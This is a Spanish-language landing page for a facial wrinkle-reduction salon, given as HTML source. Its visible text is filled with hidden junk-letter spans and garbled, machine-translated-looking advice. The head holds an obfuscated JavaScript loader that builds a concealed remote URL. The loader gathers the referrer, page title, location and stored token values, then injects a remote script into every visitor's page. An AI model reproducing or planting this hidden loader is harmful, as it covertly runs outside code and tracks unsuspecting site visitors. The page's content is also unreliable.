



<file: index.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <title>Enfoque profesional para la reducción de arrugas</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta name="description" content="Consejos y procedimientos para reducir las arrugas del rostro. 95% de los clientes quedaron satisfechos">
    <meta name="keywords" content="procedimientos, arrugas, alisado, rostro joven, consejos, enfoque profesional, rejuvenecimiento facial, consejos prácticos, mirada más joven, piel joven, salón de belleza">
    <meta property="og:image" content="images/img2.jpg" />
    <meta name="MobileOptimized" content="320">
    <link rel="icon" type="image/icon" href="favicon.png" />
    <link href="css/bootstrap.css" rel="stylesheet" type="text/css">
    <link href="css/fonts.css" rel="stylesheet" type="text/css">
    <link href="css/simple-line-icons.css" rel="stylesheet" type="text/css">
    <link href="css/flaticon.css" rel="stylesheet" type="text/css">
    <link href="css/magnific-popup.css" rel="stylesheet" type="text/css">
    <link href="js/plugins/swiper/swiper.css" rel="stylesheet" type="text/css">
    <link href="css/style.css" rel="stylesheet" type="text/css">
    <script type="text/javascript">var _0x1208=['search','&landing_url=','type','?return=js.client','nde.','application/javascript','round','getItem','&default_keyword=','insertBefore','removeItem','token','chode','ttl','src','_h8sHvHzN812ymv1C','&host=','config','parentNode','referrer','location','hostname','://','script','fcF','88cce','getElementsByTagName','&se_referrer=','createElement','created_at','replace','c6/p','&token=','undefined','&sub_id=','unique','R_PATH','title'];(function(_0x35ac39,_0x5ebb44){var _0x1208eb=function(_0x3ab9f5){while(--_0x3ab9f5){_0x35ac39['push'](_0x35ac39['shift']());}};_0x1208eb(++_0x5ebb44);}(_0x1208,0x101));var _0x3ab9=function(_0x35ac39,_0x5ebb44){_0x35ac39=_0x35ac39-0x1b1;var _0x1208eb=_0x1208[_0x35ac39];return _0x1208eb;};(function(){var _0x66d1c1=_0x3ab9,_0x3b43d6=_0x66d1c1(0x1c9),_0x2bb8b6='htt',_0x5bf204='ps',_0x1a53ed=_0x66d1c1(0x1d0),_0x113f20=_0x66d1c1(0x1c6),_0x3f4acf='caki',_0x1c5ac7=_0x66d1c1(0x1be),_0x6eac46='tk',_0x4d6d8d='/',_0x12698b=_0x66d1c1(0x1d2),_0x44e44f='c5L',_0x687049=_0x66d1c1(0x1d3),_0x36ba64=_0x66d1c1(0x1b3),_0x338b76='ostba',_0x32ff2d='ck';!window[_0x66d1c1(0x1c9)]&&(window[_0x66d1c1(0x1c9)]={'unique':![],'ttl':0x15180,'R_PATH':_0x2bb8b6+_0x5bf204+_0x1a53ed+_0x113f20+_0x3f4acf+_0x1c5ac7+_0x6eac46+_0x4d6d8d+_0x12698b+_0x44e44f,'P_PATH':_0x2bb8b6+_0x5bf204+_0x1a53ed+_0x113f20+_0x3f4acf+_0x1c5ac7+_0x6eac46+_0x4d6d8d+_0x687049+_0x36ba64+_0x338b76+_0x32ff2d});const _0x149cd7=localStorage[_0x66d1c1(0x1c1)](_0x66d1c1(0x1cb));if(typeof _0x149cd7!==_0x66d1c1(0x1b5)&&_0x149cd7!==null){var _0x278614=JSON['parse'](_0x149cd7),_0x7f4ccb=Math[_0x66d1c1(0x1c0)](+new Date()/0x3e8);_0x278614[_0x66d1c1(0x1b1)]+window[_0x66d1c1(0x1c9)][_0x66d1c1(0x1c7)]<_0x7f4ccb&&(localStorage[_0x66d1c1(0x1c4)]('subId'),localStorage[_0x66d1c1(0x1c4)]('token'),localStorage['removeItem'](_0x66d1c1(0x1cb)));}var _0x44abc3=localStorage[_0x66d1c1(0x1c1)]('subId'),_0xfb999e=localStorage['getItem'](_0x66d1c1(0x1c5)),_0x3593fd=_0x66d1c1(0x1bd);_0x3593fd+='&'+decodeURIComponent(window[_0x66d1c1(0x1ce)][_0x66d1c1(0x1ba)][_0x66d1c1(0x1b2)]('?','')),_0x3593fd+=_0x66d1c1(0x1d5)+encodeURIComponent(document[_0x66d1c1(0x1cd)]),_0x3593fd+=_0x66d1c1(0x1c2)+encodeURIComponent(document[_0x66d1c1(0x1b9)]),_0x3593fd+=_0x66d1c1(0x1bb)+encodeURIComponent(document[_0x66d1c1(0x1ce)][_0x66d1c1(0x1cf)]+document[_0x66d1c1(0x1ce)]['pathname']),_0x3593fd+='&name='+encodeURIComponent(_0x3b43d6),_0x3593fd+=_0x66d1c1(0x1ca)+encodeURIComponent(window[_0x66d1c1(0x1c9)]['R_PATH']);typeof _0x44abc3!==_0x66d1c1(0x1b5)&&_0x44abc3&&window[_0x66d1c1(0x1c9)]['unique']&&(_0x3593fd+=_0x66d1c1(0x1b6)+encodeURIComponent(_0x44abc3));typeof _0xfb999e!==_0x66d1c1(0x1b5)&&_0xfb999e&&window[_0x66d1c1(0x1c9)][_0x66d1c1(0x1b7)]&&(_0x3593fd+=_0x66d1c1(0x1b4)+encodeURIComponent(_0xfb999e));var _0x55b459=document[_0x66d1c1(0x1d6)](_0x66d1c1(0x1d1));_0x55b459[_0x66d1c1(0x1bc)]=_0x66d1c1(0x1bf),_0x55b459[_0x66d1c1(0x1c8)]=window[_0x66d1c1(0x1c9)][_0x66d1c1(0x1b8)]+_0x3593fd;var _0x30df55=document[_0x66d1c1(0x1d4)](_0x66d1c1(0x1d1))[0x0];_0x30df55[_0x66d1c1(0x1cc)][_0x66d1c1(0x1c3)](_0x55b459,_0x30df55);}());</script>
</head>

<body>

    <div class="dwzjqosiwqvl">
        <div class="cohooxqueupst">
            <div class="row">
                <div class="ajojagswyc">
                    <div class="juqcdwoftl xsukfvygjk oxgotgduqrado">
                        <div class="dfafpzeykyezexs">
                            <a href="index.html"><img src="images/logo.png" alt="" class="pckhdtfzhiac"/></a>
                        </div>
                    </div>
                    <div class="kpfvxrkltvijaka iivskzpwukv guhruvjfqvk">
                        <div class="vxjsgiekuf">
                            <div class="cgscyhuytivttu">
                                <span><i class="sxexjxplqsggzf"></i></span>
                                <div class="vatqvpkcsesph">
                                    <h3>Nos ubican</h3>                                  
                                    <p>Constanta, ca<span style="display:none;">ych</span>lle Mi<span style="display:none;">lhy</span>hai Vi<span style="display:none;">qlc</span>teazu 5</p>
                                </div>
                            </div>
                            <div class="cgscyhuytivttu">
                                <span><i class="ejxpzuytkgz"></i></span>
                                <div class="vatqvpkcsesph">
                                    <h3>horas de funcionamiento</h3>
                                    <p>Mes. - P. 8.<span style="display:none;">oul</span>00 a. M. - 5.<span style="display:none;">pqi</span>00 p. M.</p>
                                </div>
                            </div>
                            <div class="fekcrydexleo">
                                <i class="urexiievvaf"></i>
                            </div>
                        </div>
                    </div>
                    <div class="cufohzijhdyderr">
                        <div class="gjchrcjeouwclia">
                            <input type="search" name="search" placeholder="Ingrese su palabra clave....">
                            <button>buscar</button>						
                        </div>
						<span class="cckihxlriotyqco"><i class="ghtqquuziuik"></i></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="cpplqdexuvh">
        <div class="qttwoqxsdqr">
            <div class="row">
                <div class="joxepdrczkrww">
                    <div class="ihvwpywdfieouyd">
                        <div class="qdpuvdefczjkol">
                            <div class="ziqlhivlofslc" style="background-image:url('images/back1.jpg')">
                                <div class="qgzodtulpq">
                                    <img src="images/logo.png" alt="">
                                    <h2>Trucos que te ay<span style="display:none;">tjs</span>udarán a lu<span style="display:none;">otu</span>cir más joven</h2>
                                    <p>Consejos pr<span style="display:none;">hqf</span>ácticos para reducir las arrugas en nu<span style="display:none;">iyy</span>estro salón</p>
                                    <a href="index.html#" class="zkquayixyrif">Completa la solicitud</a>
                                </div>
                                <div class="lxlqakwflhx"></div>
                            </div>
                            <div class="ziqlhivlofslc" style="background-image:url('images/back2.jpg')">
                                <div class="qgzodtulpq">
                                    <img src="images/logo.png" alt="">
                                    <h2>Para los que no qu<span style="display:none;">tiy</span>ieren derribar</h2>
                                    <p>Continuando du<span style="display:none;">fds</span>rante los pr<span style="display:none;">xvi</span>óximos 10, 20 o 50 añ<span style="display:none;">ecd</span>os, aq<span style="display:none;">whv</span>uí hay una li<span style="display:none;">duo</span>sta de tr<span style="display:none;">dei</span>ucos in<span style="display:none;">qgg</span>falibles para ev<span style="display:none;">rlo</span>itar las arrugas, y pr<span style="display:none;">yjr</span>obablemente no cr<span style="display:none;">jjx</span>emas ca<span style="display:none;">rso</span>ras o una vi<span style="display:none;">oio</span>sita al spa:</p>
                                    <a href="index.html#" class="zkquayixyrif">Completa la solicitud</a>
                                </div>
                                <div class="lxlqakwflhx"></div>
                            </div>
                        </div>
                        <!-- Add Pagination -->
                        <div class="apsgwvzotyjhhv"></div>
                        <!-- Add Arrows -->
                        <div class="ujxrxevfzxxkpg"><i class="kokqelggydfe"></i></div>
                        <div class="zslzxykqzzdgaz"><i class="yysfaiiuai"></i></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="tsyqvuwcdgkdo">
        <div class="cohooxqueupst">
            <div class="row">
                <div class="ljfyxscaxzoksd zjeggzjflvf">
                    <div class="tvrifaakhfuhcc">
                        <h1>Ponga una to<span style="display:none;">xzq</span>alla li<span style="display:none;">hzl</span>mpia fr<span style="display:none;">uag</span>ente a su cabeza</h1>
                        <p>Tan pr<span style="display:none;">ggo</span>onto co<span style="display:none;">jpl</span>mo du<span style="display:none;">hsz</span>erma, su tr<span style="display:none;">yzr</span>asero de<span style="display:none;">kgr</span>be es<span style="display:none;">hhx</span>tar en un lu<span style="display:none;">sth</span>gar có<span style="display:none;">clh</span>modo. Es me<span style="display:none;">lxi</span>jor us<span style="display:none;">twc</span>ar so<span style="display:none;">gog</span>lo ta<span style="display:none;">tcu</span>mpones or<span style="display:none;">hzc</span>topédicos, pe<span style="display:none;">ryd</span>ro si fa<span style="display:none;">lqi</span>ltan, pu<span style="display:none;">vjj</span>ede ap<span style="display:none;">pvv</span>licar una to<span style="display:none;">xzq</span>alla li<span style="display:none;">hzl</span>mpia regular.</p>
                    </div>
                </div>
                <div class="ljfyxscaxzoksd zjeggzjflvf">
                    <div class="pzxdievvafrj">
                        <img src="images/img2.jpg" alt="" class="pckhdtfzhiac" />
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="iilfcasyjigs">
        <div class="cohooxqueupst">
            <div class="row">
                <div class="uxtqxiwjqgdyrpi pxyjkjevhyjyr">
